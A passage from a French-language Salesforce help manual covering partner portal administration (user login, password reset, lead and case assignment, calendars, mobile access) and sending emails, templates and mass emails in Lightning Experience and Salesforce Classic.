Lorsque vous affichez la page de détail de contact d'un utilisateur partenaire, vous pouvez cliquer sur **Gérer un utilisateur externe**, puis sur **Se connecter au portail en tant qu'utilisateur**. Une nouvelle fenêtre de navigation apparaît et vous permet de vous connecter au portail en tant qu'utilisateur partenaire. Cliquez sur ce bouton pour dépanner tous les problèmes qu'éprouvent les utilisateurs partenaires. Vous pouvez aussi cliquer sur ce bouton pour vérifier que votre portail est configuré de façon appropriée. Le bouton **Se connecter au portail en tant qu'utilisateur** est disponible uniquement si vous disposez de l'autorisation « Gérer les utilisateurs externes » et de l'une des autorisations suivantes : "Modifier toutes les données", être le responsable du compte partenaire ou avoir un rôle supérieur dans la hiérarchie des rôles. Le bouton **Connexion au portail en tant qu'utilisateur** ne s'affiche pas si vous ne remplissez pas ces exigences ou si l'utilisateur du portail est inactif.

#### **Réinitialisez le mot de passe d'un utilisateur**

Lorsque vous affichez la page de détail des utilisateurs pour un utilisateur partenaire, vous pouvez cliquer sur **Réinitialiser le mot de passe** pour réinitialiser le mot de passe de l'utilisateur partenaire.

Les utilisateurs partenaires peuvent réinitialiser leur mot de passe en cliquant sur **Vous avez oublié votre mot de passe ?** sur la page de connexion au portail Partenaires.

#### **Proposez une solution sur le portail**

Sur la solution, sélectionnez Visible dans le portail libre-service.

#### **Ajoutez des produits aux opportunités**

Si la liste associée aux produits est accessible aux utilisateurs partenaires au niveau des opportunités, vous pouvez ajouter des produits aux opportunités de vos partenaires.

#### CONSULTER ÉGALEMENT :

<span id="page-1627-0"></span>[Gestions des utilisateurs partenaires](#page-1874-0)

### Attribution de pistes aux utilisateurs partenaires

Remarque: À compter de la version Summer '13, le portail partenaire n'est plus disponible pour les organisations qui ne l'utilisent pas déjà. Les organisations existantes conservent un accès total. Si vous n'avez pas de portail partenaire et que vous souhaitez partager aisément des enregistrements et des informations avec vos partenaires, essayez les communautés.

Les organisations existantes qui utilisent des portails partenaires peuvent continuer à les utiliser ou migrer vers les communautés. Pour plus d'informations, contactez votre responsable de compte Salesforce.

L'attribution des pistes constitue un aspect capital de la gestion des relations partenaires. Vos partenaires ne peuvent utiliser que les pistes qui leur sont attribuées. Il existe deux méthodes pour gérer l'attribution des pistes aux utilisateurs partenaires :

- **•** Attribuer chaque piste à un utilisateur partenaire spécifique
- **•** Attribuer les pistes à une file d'attente de pistes et permettre aux utilisateurs partenaires de réclamer des pistes de cette file d'attente

En outre, vous pouvez créer des règles d'attribution de pistes qui attribuent automatiquement des pistes aux utilisateurs partenaires ou aux files d'attente en fonction de certaines propriétés de ces pistes.

Remarque: Les règles d'attribution ne peuvent pas être activées à partir du portail.  $\mathcal{F}$ 

L'attribution d'une piste à un utilisateur partenaire ou à une file d'attente de pistes partenaires revient à attribuer un piste à n'importe quel autre utilisateur ou file d'attente.

Les pistes attribuées directement à un utilisateur ou à une file d'attente, qui ne fait pas partie de l'ensemble de pistes, sont répertoriées dans l'onglet Pistes du portail. L'utilisateur partenaire peut y accéder en sélectionnant une vue de liste appropriée. Tant qu'un utilisateur partenaire n'a pas examiné une piste, cette dernière apparaît en gras dans la vue de liste Mes pistes non lues.

Si une piste est attribuée à une file d'attente de l'ensemble de pistes, elle s'affiche dans la [liste Pistes disponibles](#page-1888-0) de l'onglet Accueil du portail.

Conseil: Attribuez les pistes partenaires à un seul utilisateur partenaire (responsable commercial, par exemple) du compte partenaire de façon à autoriser cette personne à gérer l'attribution des pistes des utilisateurs partenaires de ce compte.

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour attribuer des pistes à des partenaires :

**•** Autorisation de modification sur les pistes

### <span id="page-1628-0"></span>Utilisation de calendriers dans le portail partenaire

Remarque: À compter de la version Summer '13, le portail partenaire n'est plus disponible pour les organisations qui ne l'utilisent pas déjà. Les organisations existantes conservent un accès total. Si vous n'avez pas de portail partenaire et que vous souhaitez partager aisément des enregistrements et des informations avec vos partenaires, essayez les communautés.

Les organisations existantes qui utilisent des portails partenaires peuvent continuer à les utiliser ou migrer vers les communautés. Pour plus d'informations, contactez votre responsable de compte Salesforce.

Si vous avez ajouté le calendrier à la présentation de page d'accueil des utilisateurs du portail partenaire, vous pouvez leur attribuer des événements et les utilisateurs du portail partenaire disposant de l'autorisation « Modifier les événements » peuvent créer et modifier leurs propres événements. Notez que les fonctions d'événement et de calendrier suivantes ne sont pas prises en charge dans le portail partenaire: correction orthographique, mise à jour des événements, vues étendues de liste, planification par glisser-déplacer, partage de calendrier et affichage des informations de survol.

Remarque: Un utilisateur partenaire peut afficher uniquement les calendriers partagés par :

- **•** Les autres utilisateurs partenaires attribués au même compte
- <span id="page-1628-1"></span>**•** Le responsable de canal de leur compte

### Attribution de requêtes dans le Portail partenaire

Remarque: À compter de la version Summer '13, le portail partenaire n'est plus disponible pour les organisations qui ne l'utilisent pas déjà. Les organisations existantes conservent un accès total. Si vous n'avez pas de portail partenaire et que vous souhaitez partager aisément des enregistrements et des informations avec vos partenaires, essayez les communautés.

Les organisations existantes qui utilisent des portails partenaires peuvent continuer à les utiliser ou migrer vers les communautés. Pour plus d'informations, contactez votre responsable de compte Salesforce.

Pour attribuer des requêtes à des utilisateurs du portail partenaire, vous devez d'abord [configurer](#page-1867-0) [des requêtes pour des utilisateurs du portail](#page-1867-0). En plus des autorisations utilisateur requises pour cette fonction, vous devez disposer de l'accès en affichage aux requêtes que vous mettez à jour.

Pour attribuer une requête à un utilisateur partenaire :

- **1.** Dans la page de détail de la requête, cliquez sur **[Modifier]** en regard du champ Responsable de la requête.
- **2.** Sélectionnez l'utilisateur partenaire dans la liste associée Propriétaire, puis saisissez le nom de l'utilisateur partenaire.
- **3.** Vous pouvez également cocher la case Envoyer une notification par e-mail pour envoyer un e-mail au nouveau responsable.
- **4.** Cliquez sur **Enregistrer**.

L'utilisateur partenaire peut afficher et modifier la requête depuis le portail partenaire.

Remarque: Les commentaires de requête ajoutés par des utilisateurs du portail partenaire sont publics et peuvent être affichés par tout utilisateur autorisé à visualiser la requête.

### Éditions

Disponible avec : Salesforce **Classic** 

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour attribuer des événements à des partenaires :

**•** Modifier les événements

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour attribuer des requêtes à des partenaires :

**•** Modifier dans les requêtes

ET

Transférer les requêtes or transférer l'enregistrement

En outre, vous pouvez créer des règles d'attribution de requêtes et des règles de hiérarchisation qui attribuent automatiquement des requêtes aux utilisateurs partenaires ou aux files d'attente en fonction de certaines propriétés de ces requêtes.

#### CONSULTER ÉGALEMENT :

[Présentation du portail partenaire](#page-1623-0)

### À propos de l'accès mobile pour les utilisateurs partenaires

Remarque: À compter de la version Summer '13, le portail partenaire n'est plus disponible pour les organisations qui ne l'utilisent pas déjà. Les organisations existantes conservent un accès total. Si vous n'avez pas de portail partenaire et que vous souhaitez partager aisément des enregistrements et des informations avec vos partenaires, essayez les communautés.

Les organisations existantes qui utilisent des portails partenaires peuvent continuer à les utiliser ou migrer vers les communautés. Pour plus d'informations, contactez votre responsable de compte Salesforce.

Éditions

Disponible avec : Salesforce Classic

Disponible moyennant un coût supplémentaire dans : **Enterprise** Edition et **Unlimited** Edition

Vous pouvez permettre aux utilisateurs partenaires d'afficher et de modifier les données du portail partenaire sur leurs appareils BlackBerry® , iPhone® ou Treo® en utilisant l'application cliente Salesforce Classic Mobile. En accordant aux utilisateurs partenaires un accès mobile, vous leur permettez d'accéder aux données de leur portail

partenaire n'importe où et n'importe quand.

Du fait des limitations de mémoire et de taille d'écran des appareils mobiles, Salesforce Classic Mobile utilise des jeux de données, ou des jeux de données secondaires Salesforce, pour déterminer les informations disponibles pour les utilisateurs mobiles. Les partenaires qui utilisent Salesforce Classic Mobile peuvent uniquement afficher les objets qu'ils peuvent visualiser dans le portail partenaire, même si Salesforce Classic Mobile est configuré avec des jeux de données moins restrictifs. Inversement, vous pouvez limiter l'accès aux données du portail partenaire en configurant des jeux de données Salesforce Classic Mobile plus restrictifs.

### CONSULTER ÉGALEMENT :

[Présentation du portail partenaire](#page-1623-0)

# FAQ sur le partage d'informations avec des partenaires

### Puis-je activer Salesforce pour mes partenaires ?

Oui, vous pouvez utiliser les communautés pour vous connecter à des partenaires et partager les données Salesforce appropriées.

Vous pouvez personnaliser les communautés pour répondre à vos besoins professionnels, notamment :

- **•** Sélection des membres de votre société et des partenaires qui peuvent joindre
- **•** Sélectionner les fonctionnalités de Salesforce à inclure
- **•** Appliquer la marque de votre société pour rendre la communauté reconnaissable
- **•** Autorisation pour vos employés et partenaires de collaborer sur Chatter et sur des processus métier (enregistrements)
- **•** Activer des options de connexion basées sur SAML pour l'authentification unique de personnes extérieures à votre société
- **•** Permettre aux utilisateurs de s'auto-inscrire à une communauté afin de décharger l'administrateur de l'ajout des utilisateurs

Pour commencer à utiliser les communautés, contactez votre responsable de compte Salesforce.

### Puis-je partager mes données Salesforce avec d'autres organisations qui utilisent également Salesforce ?

Oui.

Salesforce to Salesforce permet la collaboration professionnelle au sein même des entreprises Salesforce, mais également entre elles. Par exemple, vous pouvez partager des données de piste et d'opportunité avec des partenaires commerciaux, et gérer l'intégralité de vos en-cours et de vos programmes dans Salesforce.

# Utilisation de la messagerie intégrée à Salesforce

# Gestion des e-mails

Salesforce offre plusieurs méthodes pour gérer les e-mails et augmenter la productivité. Gérez les e-mails et les modèles. Associez les e-mails à des enregistrements Salesforce. Assurez-vous de récupérer les informations recherchées, découvrez chaque type, puis explorez-les en détail.

Éditions

#### Disponible avec : **Toutes** les éditions

#### [Gestion des e-mails et des modèles dans Lightning Experience](#page-1630-0)

Si vous utilisez Lightning Experience, vous pouvez envoyer des e-mails à des contacts, à des

pistes et à vos collègues directement depuis les enregistrements de compte, de compte personnel, de contact, de piste, d'opportunité, de campagne et de requête auxquels vous avez accès. Vous pouvez également envoyer des e-mails à n'importe quelle adresse valide ; joindre des fichiers ; automatiser à l'aide de champs de fusion ; utiliser un modèle pour sélectionner l'un des exemples que nous offrons, ou créer votre propre exemple. Les modèles sont automatiquement partagés avec votre organisation.

#### [Gestion des e-mails dans Salesforce Classic](#page-1635-0)

Si vous utilisez Salesforce Classic, utilisez Envoyer un e-mail à l'auteur pour envoyer des e-mails à vos contacts, pistes, comptes personnels et collègues directement à partir de pages de compte, de contact, de piste, d'opportunité, de requête, de campagne ou d'objet personnalisé.

### [Expérience Salesforce dans les applications de messagerie Microsoft](#page-1641-0)®

Associez les e-mails Microsoft importants à des enregistrements Salesforce, tels que des contacts, des pistes des opportunités. Consultez les contenus Salesforce associés directement dans vos applications de messagerie Microsoft.

### <span id="page-1630-0"></span>[Association d'e-mails à des enregistrements Salesforce avec Email to Salesforce](#page-1702-0)

Associez des e-mails à des pistes, à des contacts et à des opportunités, ou à d'autres enregistrements spécifiques dans Salesforce. Cela facilite le suivi de vos communications commerciales.

# Gestion des e-mails et des modèles dans Lightning Experience

Si vous utilisez Lightning Experience, vous pouvez envoyer des e-mails à des contacts, à des pistes et à vos collègues directement depuis les enregistrements de compte, de compte personnel, de contact, de piste, d'opportunité, de campagne et de requête auxquels vous avez accès. Vous pouvez également envoyer des e-mails à n'importe quelle adresse valide ; joindre des fichiers ; automatiser à l'aide de champs de fusion ; utiliser un modèle pour sélectionner l'un des exemples que nous offrons, ou créer votre propre exemple. Les modèles sont automatiquement partagés avec votre organisation.

### Éditions

Disponible avec : Salesforce Lightning Experience

Developer Edition, Enterprise Edition, Professional Edition, Performance Edition et Unlimited Edition

#### [Accès et partage pour les champs de fusion, les modèles et les pièces jointes des e-mails](#page-1631-0)

Vous utilisez la messagerie intégrée dans Lightning Experience ? Il est important de comprendre le fonctionnement de l'accès et du partage pour les champs de fusion, les modèles et les pièces jointes.

#### [Envoi d'un e-mail à partir d'un enregistrement](#page-1632-0)

Envoyez des e-mails enrichis, contenant des pièces jointes, directement depuis l'enregistrement sur lequel vous travaillez. Vous pouvez les envoyer à des clients, des collègues ou à n'importe quelle adresse valide. La messagerie est disponible dans plusieurs éléments, notamment les comptes, les comptes personnels, les contacts, les pistes, les opportunités, les campagnes et les requêtes. Lorsque vous envoyez un e-mail, Salesforce crée un enregistrement de tâche pour suivre l'action et stocker son contenu. Recherchez un lien vers l'enregistrement dans le fil Activité de l'enregistrement à partir duquel l'e-mail a été envoyé, ou dans les enregistrements associés.

#### [Recherche d'un e-mail envoyé à partir d'un enregistrement Salesforce](#page-1633-0)

Lorsque vous envoyez un e-mail, Salesforce crée un enregistrement de tâche pour suivre l'action et stocker son contenu. Le fil d'activité comprend un lien vers cette tâche. Si vous envoyez un e-mail à un contact ou à une piste, chacun de ces enregistrements inclut un lien vers la tâche. Avec les e-mails qui ne comprennent pas de contact ni de piste en tant que destinataire, la tâche et l'élément de fil sont créés pour l'objet dans lequel vous vous trouviez lorsque vous avez envoyé l'e-mail. Si vous utilisez l'option Cci automatique, telle que définie dans vos paramètres de messagerie, vous recevez une copie de l'e-mail dans la boîte de réception de l'adresse de retour que vous avez spécifiée.

#### [Création d'un modèle pour standardiser les e-mails courants](#page-1634-0)

Créez des modèles d'e-mail pour gagner du temps et standardiser les e-mails que vous ou d'autres utilisateurs de votre organisation envoyez. Utilisez des champs de fusion si nécessaire. Vos paramètres de présentation de page et de sécurité au niveau du champ déterminent les champs disponibles pour la fusion. Les modèles que vous créez sont automatiquement publics : ils peuvent être utilisés par d'autres membres de votre organisation.

#### [Utilisation d'un modèle pour standardiser les e-mails envoyés](#page-1635-1)

<span id="page-1631-0"></span>Utilisez un modèle pour gagner du temps et standardiser les e-mails envoyés. Vous pouvez créer votre propre modèle ou utiliser les modèles créés par d'autres utilisateurs de votre organisation. Ou utilisez un des exemples fournis par Salesforce. Si vous sélectionnez un modèle qui comprend des pièces jointes, vous devez avoir accès aux fichiers correspondants pour pouvoir les inclure dans les e-mails que vous envoyez à partir de ce modèle. Si l'accès aux fichiers est requis, nous vous l'indiquerons.

### Accès et partage pour les champs de fusion, les modèles et les pièces jointes des e-mails

Vous utilisez la messagerie intégrée dans Lightning Experience ? Il est important de comprendre le fonctionnement de l'accès et du partage pour les champs de fusion, les modèles et les pièces jointes.

#### **Champs de fusion**

Les champs de fusion sont disponibles dans les objets Compte, Contact, Opportunité, Piste, Campagne, Requête et Utilisateur, ainsi que dans le type d'enregistrement Compte personnel. Pour ces éléments, les champs standard les plus fréquemment utilisés (et certains champs personnalisés) sont disponibles en tant que champs de fusion. Parmi ces champs, certains peuvent ne pas être accessibles pour les utilisateurs, selon leurs paramètres de sécurité au niveau du champ. Les champs de fusion de contacts ne sont pas disponibles pour les comptes personnels.

### Éditions

Disponible avec : Salesforce Lightning Experience

Developer Edition, Enterprise Edition, Professional Edition, Performance Edition et Unlimited Edition

#### **Modèles**

- **•** Les modèles créés dans Salesforce Classic ne peuvent pas être utilisés dans Lightning Experience, et inversement.
- **•** Les modèles créés à partir d'un objet sont disponibles uniquement pour cet objet. Par exemple, un modèle créé pour des pistes ne peut pas être sélectionné à partir d'un enregistrement d'opportunité.
- **•** Les modèles que vous créez sont automatiquement publics : ils peuvent être utilisés par d'autres membres de votre organisation.

#### **Pièces jointes**

- **•** Salesforce Files et les livraisons de contenu doivent être activées pour pouvoir sélectionner et joindre des fichiers à partir de Salesforce Files. Si ces fonctionnalités ne sont pas activées, les utilisateurs peuvent uniquement charger des pièces jointes.
- **•** Toute pièce jointe qui dépasse 3 Mo est envoyée sous la forme d'un lien vers la livraison de contenu, pas en tant que fichier. Lorsque les e-mails contiennent plusieurs pièces jointes, si la taille de toutes les pièces jointes dépasse 3 Mo, toutes les pièces jointes sont envoyées en tant que liens vers les livraisons de contenu.
- **•** Si vous n'avez pas accès à un fichier, vous ne pouvez pas le joindre à un e-mail ou à un modèle. Si vous n'avez pas accès, nous vous l'indiquons pour vous permettre de demander l'autorisation au propriétaire du fichier.
- **•** L'accès des fichiers joints aux e-mails à partir de Salesforce Files devient public via le lien. L'accès public autorise tout utilisateur qui possède le lien à afficher, à partager et à télécharger le fichier.

### CONSULTER ÉGALEMENT :

<span id="page-1632-0"></span>[Ajout d'images et de fichiers à des e-mails dans Fil de requête](#page-2271-0) [Éditions et autorisations des e-mails](#page-2071-0)

### Envoi d'un e-mail à partir d'un enregistrement

Envoyez des e-mails enrichis, contenant des pièces jointes, directement depuis l'enregistrement sur lequel vous travaillez. Vous pouvez les envoyer à des clients, des collègues ou à n'importe quelle adresse valide. La messagerie est disponible dans plusieurs éléments, notamment les comptes, les comptes personnels, les contacts, les pistes, les opportunités, les campagnes et les requêtes. Lorsque vous envoyez un e-mail, Salesforce crée un enregistrement de tâche pour suivre l'action et stocker son contenu. Recherchez un lien vers l'enregistrement dans le fil Activité de l'enregistrement à partir duquel l'e-mail a été envoyé, ou dans les enregistrements associés.

Pour joindre des fichiers à un e-mail ou utiliser un modèle avec des fichiers joints, vous devez avoir accès aux fichiers. Si vous n'avez pas accès aux fichiers, nous vous l'indiquerons.

- **1.** Ouvrez l'enregistrement à partir duquel vous souhaitez envoyer l'e-mail.
- **2.** Cliquez sur l'onglet Activité, puis sur **E-mail**.
	- Conseil: Si vous préférez composer à partir d'une fenêtre, cliquez sur le bouton fléché pour ouvrir votre e-mail dans une fenêtre contextuelle. Lorsque la fenêtre de l'éditeur est active, vous pouvez faire défiler la page de l'enregistrement pour afficher ses détails et d'autres informations ou accéder à n'importe quelle partie de Salesforce.
- **3.** Rédigez votre e-mail. Si le destinataire s'est désabonné des e-mails en masse ou si les e-mails antérieurs envoyés à son adresse ont rebondi, un indicateur est affiché en regard de son nom.
- **4.** Ajoutez des pièces jointes si nécessaire.
- **5.** Prévisualisez et envoyez.

Vous trouverez un lien vers l'e-mail dans le fil d'activité, sous Activité passée. Le fil Activité dans les enregistrements associés contient également un lien. Si vous utilisez l'option Cci automatique, telle que définie dans vos paramètres de messagerie, vous recevez une copie de l'e-mail dans la boîte de réception de l'adresse de retour que vous avez spécifiée.

Éditions

Disponible avec : Salesforce Lightning Experience

Developer Edition, Enterprise Edition, Professional Edition, Performance Edition et Unlimited Edition

### AUTORISATIONS UTILISATEUR

Pour envoyer un e-mail :

**•** Autorisation « Envoyer un e-mail » et l'accès à l'enregistrement à partir duquel l'e-mail est envoyé.

Pour joindre des fichiers à des e-mails ou à des modèles :

**•** Accéder au fichier que vous joignez.

Exemple: Jane travaille sur une affaire, ou une opportunité, pour vendre 600 widgets à Acme Corporation. Le contact chez Acme est John Stamos et l'enregistrement de l'opportunité est Acme - 600 Widgets. Jane doit envoyer à John un e-mail contenant une notice des conditions, et elle souhaite associer cette activité à l'enregistrement de l'opportunité 600 Widgets. Une activité e-mail disponible dans l'enregistrement du contact John est également pratique. Jane ouvre l'enregistrement Acme - 600 Widgets et

rédige l'e-mail en joignant la notice des conditions. Une fois l'e-mail envoyé, elle dispose d'un lien vers un enregistrement de tâche avec les détails de l'e-mail dans les fils de l'enregistrement de l'opportunité Acme - 600 Widgets et de l'enregistrement du contact John Stamos.

### CONSULTER ÉGALEMENT :

[Modification de vos paramètres de messagerie](#page-57-0)

### <span id="page-1633-0"></span>Recherche d'un e-mail envoyé à partir d'un enregistrement Salesforce

Lorsque vous envoyez un e-mail, Salesforce crée un enregistrement de tâche pour suivre l'action et stocker son contenu. Le fil d'activité comprend un lien vers cette tâche. Si vous envoyez un e-mail à un contact ou à une piste, chacun de ces enregistrements inclut un lien vers la tâche. Avec les e-mails qui ne comprennent pas de contact ni de piste en tant que destinataire, la tâche et l'élément de fil sont créés pour l'objet dans lequel vous vous trouviez lorsque vous avez envoyé l'e-mail. Si vous utilisez l'option Cci automatique, telle que définie dans vos paramètres de messagerie, vous recevez une copie de l'e-mail dans la boîte de réception de l'adresse de retour que vous avez spécifiée.

- **1.** Ouvrez l'enregistrement ouvert lorsque vous avez écrit l'e-mail ou l'enregistrement du contact ou de la piste auquel vous l'avez envoyé.
- **2.** Cliquez sur l'onglet Activité pour rechercher l'e-mail dans Activité passée.
- **3.** Cliquez sur le lien de l'e-mail pour ouvrir son enregistrement de tâche qui contient le message et les détails associés. Et si vous utilisez l'option Cci automatique, l'e-mail envoyé se trouve dans votre boîte de réception.

### Éditions

Disponible avec : Salesforce Lightning Experience

Developer Edition, Enterprise Edition, Professional Edition, Performance Edition et Unlimited Edition

### AUTORISATIONS **UTILISATEUR**

Pour afficher un e-mail envoyé :

**•** Autorisation « Afficher les tâches » et l'accès à l'enregistrement à partir duquel l'e-mail a été envoyé.

### <span id="page-1634-0"></span>Création d'un modèle pour standardiser les e-mails courants

Créez des modèles d'e-mail pour gagner du temps et standardiser les e-mails que vous ou d'autres utilisateurs de votre organisation envoyez. Utilisez des champs de fusion si nécessaire. Vos paramètres de présentation de page et de sécurité au niveau du champ déterminent les champs disponibles pour la fusion. Les modèles que vous créez sont automatiquement publics : ils peuvent être utilisés par d'autres membres de votre organisation.

Les modèles créés à partir d'un objet sont disponibles uniquement pour cet objet. Par exemple, un modèle créé pour des pistes ne peut pas être utilisé à partir d'un enregistrement d'opportunité.

- Conseil: Vous avez trouvé le modèle idéal, mais qui nécessite des mises à jour ou des modifications ? Sélectionnez ce modèle, puis modifiez et enregistrez. Si vous souhaitez conserver l'original, enregistrez votre version modifiée sous un nouveau modèle.
- **1.** Ouvrez un enregistrement, par exemple une opportunité ou un compte, qui offre la messagerie.
- **2.** Cliquez sur l'onglet Activité, puis sur l'onglet E-mail.
- **3.** Composez l'e-mail que vous souhaitez utiliser en tant que modèle. Les modèles peuvent inclure toutes les fonctionnalités des autres e-mails : texte enrichi, champ de fusion et pièces jointes. Si vous souhaitez parcourir l'enregistrement ou d'autres pages Salesforce pendant que vous travaillez, ouvrez la fenêtre de l'éditeur.
- **4.** Cliquez sur l'icône de Modèles, puis enregistrez le nouveau modèle.

### Éditions

Disponible avec : Salesforce Lightning Experience

Developer Edition, Enterprise Edition, Professional Edition, Performance Edition et Unlimited Edition

### AUTORISATIONS UTILISATEUR

Pour créer des modèles d'e-mails :

**•** « Envoyer un e-mail »

Pour joindre des fichiers à des e-mails ou à des modèles :

**•** Accès au fichier que vous joignez.

Pour supprimer des modèles d'e-mail :

**•** Afficher toutes les données ou propriétaire du modèle.

### <span id="page-1635-1"></span>Utilisation d'un modèle pour standardiser les e-mails envoyés

Utilisez un modèle pour gagner du temps et standardiser les e-mails envoyés. Vous pouvez créer votre propre modèle ou utiliser les modèles créés par d'autres utilisateurs de votre organisation. Ou utilisez un des exemples fournis par Salesforce. Si vous sélectionnez un modèle qui comprend des pièces jointes, vous devez avoir accès aux fichiers correspondants pour pouvoir les inclure dans les e-mails que vous envoyez à partir de ce modèle. Si l'accès aux fichiers est requis, nous vous l'indiquerons.

- **1.** Ouvrez l'enregistrement à partir duquel vous souhaitez envoyer l'e-mail.
- **2.** Cliquez sur l'onglet Activité, puis sur l'onglet E-mail.
- **3.** Pour insérer un modèle, cliquez sur l'icône Modèles. Sélectionnez le modèle que vous souhaitez, son contenu s'affiche. Modifiez votre e-mail selon vos besoins, puis prévisualisez-le envoyez-le  $\mathbf{I}$ !<br>!

# <span id="page-1635-0"></span>Gestion des e-mails dans Salesforce Classic

Si vous utilisez Salesforce Classic, utilisez Envoyer un e-mail à l'auteur pour envoyer des e-mails à vos contacts, pistes, comptes personnels et collègues directement à partir de pages de compte, de contact, de piste, d'opportunité, de requête, de campagne ou d'objet personnalisé.

#### [Envoi d'e-mails dans Salesforce Classic](#page-1636-0)

Envoyez des e-mails à vos contacts, pistes, comptes personnels et collègues, directement depuis Salesforce Classic.

#### [Envoi d'e-mails en masse dans Salesforce Classic](#page-1637-0)

Envoyez un e-mail à un groupe de contacts, de pistes, de comptes personnels ou à des collègues en une seule fois ! Envoyez un e-mail à une liste de contacts, de pistes ou de comptes personnels pour des opérations commerciales ou de support de petite taille. L'envoi d'e-mails en masse est conçu pour simplifier vos processus commerciaux, pas pour remplacer votre application de messagerie ni pour gérer les campagnes marketing de masse.

### Éditions

Disponible avec : Salesforce Lightning Experience

Developer Edition, Enterprise Edition, Professional Edition, Performance Edition et Unlimited Edition

### AUTORISATIONS UTILISATEUR

Pour envoyer un e-mail :

**•** « Envoyer un e-mail »

Pour envoyer des e-mails ou utiliser des modèles avec des pièces jointes :

**•** Accès au fichier que vous joignez.

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Toutes** les éditions

E-mail en masse non disponible avec : **Personal** Edition, **Contact Manager** Edition et **Group** Edition

### <span id="page-1636-0"></span>Envoi d'e-mails dans Salesforce Classic

Envoyez des e-mails à vos contacts, pistes, comptes personnels et collègues, directement depuis Salesforce Classic.

- **1.** Dans la liste associée Historique des activités d'un enregistrement, cliquez sur **Envoyer un e-mail**.
- **2.** Pour changer le type de mise en forme, cliquez sur **Passer en texte seul** ou sur **Passer en HTML**.
- **3.** Pour utiliser un [modèle d'e-mail prédéfini](#page-1719-0), cliquez sur **Sélectionner un modèle**.
- **4.** Renseignez les champs.
- **5.** Cliquez sur **Envoyer**.

### CONSULTER ÉGALEMENT :

[Considérations relatives à l'envoi d'e-mails dans Salesforce Classic](#page-1638-0) [Consignes relatives à l'envoi d'e-mails dans Salesforce Classic](#page-1638-1) [Envoi d'e-mails en masse dans Salesforce Classic](#page-1637-0)



Disponible avec : Salesforce Classic

Disponible avec : **Toutes** les éditions

### AUTORISATIONS **UTILISATEUR**

Pour envoyer un e-mail :

**•** Envoyer un e-mail

### <span id="page-1637-0"></span>Envoi d'e-mails en masse dans Salesforce Classic

Envoyez un e-mail à un groupe de contacts, de pistes, de comptes personnels ou à des collègues en une seule fois ! Envoyez un e-mail à une liste de contacts, de pistes ou de comptes personnels pour des opérations commerciales ou de support de petite taille. L'envoi d'e-mails en masse est conçu pour simplifier vos processus commerciaux, pas pour remplacer votre application de messagerie ni pour gérer les campagnes marketing de masse.

**1.** Selon la nature des destinataires de votre e-mail en masse, procédez comme suit :

#### **Pour des contacts ou des comptes personnels**

Sous l'onglet Contacts ou Requêtes, dans la section Outils en bas de la page, cliquez sur **Envoyer des e-mails en masse à des contacts**. Si votre organisation Salesforce a des comptes personnels, le lien est également affiché sous l'onglet Comptes.

#### **Pour des pistes**

Sous l'onglet Pistes, dans la section Outils en bas de la page, cliquez sur **Envoyer des e-mails en masse à des pistes**.

#### **Pour des collègues (autres utilisateurs de Salesforce)**

Si vous disposez de l'autorisation « Gérer les utilisateurs », dans Configuration, saisissez *Envoyer des e-mails en masse aux utilisateurs* dans la case Recherche rapide, puis sélectionnez **Envoyer des e-mails en masse aux utilisateurs**.

- **2.** Sélectionnez une vue de liste de destinataires, puis cliquez sur **OK**.
- **3.** Tous les destinataires de la vue de liste sont sélectionnés par défaut. Pour retirer des destinataires, désélectionnez-les.
- **4.** Cliquez sur **Suivant**.
- **5.** Sélectionnez un modèle de message.
- **6.** Pour afficher les modèles, cliquez sur le lien **Aperçu**.
- **7.** Cliquez sur **Suivant**.
- **8.** Dans la page de confirmation, sélectionnez parmi les options de traitement disponibles. Le nom de l'e-mail en masse que vous spécifiez est affiché dans la file d'attente dans les messages de statut que vous recevez de Salesforce, pas dans l'e-mail que vous envoyez.
- **9.** Dans Options de livraison, envoyez l'e-mail, ou choisissez une date et un fuseau horaire pour reporter l'envoi de l'e-mail.
- **10.** Cliquez sur **Envoyer**, puis sur **Terminé**.

### CONSULTER ÉGALEMENT :

[Considérations relatives à l'envoi d'e-mails en masse](#page-1640-0) [Consignes relatives à l'envoi d'e-mails en masse](#page-1640-1) [Affichage du statut de votre e-mail en masse](#page-1641-1)



Disponible avec : Salesforce **Classic** 

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour envoyer des e-mails en masse à des contacts, à des comptes personnels ou à des pistes :

**•** Envoi en masse d'e-mails

Pour envoyer des e-mails en masse à des collègues :

**•** Envoi en masse d'e-mails

ET

Gérer les utilisateurs

Pour envoyer des e-mails en masse et les consigner dans la liste associée Historique des activités :

**•** Envoi en masse d'e-mails

ET

Modifier les tâches

# <span id="page-1638-0"></span>Considérations relatives à l'envoi d'e-mails dans Salesforce Classic

Avant d'envoyer un e-mail, tenez compte des quelques points ci-dessous.

### Général

- **•** Vous ne pouvez saisir qu'un seul nom dans le champ À.
- **•** Le correcteur orthographique ne prend pas en charge toutes les langues prises en charge par Salesforce. Par exemple, le correcteur orthographique ne prend pas en charge le thaïlandais, le russe et les langues sur deux octets telles que le japonais, le coréen ou le chinois.
- **•** Vous pouvez inclure une signature uniquement en les e-mails texte.

### Modèles d'e-mail

- **•** Lors de la composition d'un e-mail, vous pouvez sélectionner un modèle prédéfini pour le message. Pour personnaliser votre message, vous pouvez insérer des champs de fusion qui sont remplacés par les informations de l'enregistrement Salesforce lors de l'envoi de l'e-mail. Par exemple, votre société peut utiliser un modèle standard afin de communiquer des informations sur une solution à des clients qui ont des requêtes. Votre administrateur Salesforce peut gérer les modèles de la société et vous pouvez gérer vos propres modèles.
- **•** Les modèles de message ne permettent d'accéder qu'aux champs qui vous sont autorisés via votre présentation de page et les paramètres de sécurité au niveau du champ (la sécurité au niveau du champ est disponible dans Enterprise Edition, Unlimited Edition, Performance Edition et Developer Edition).
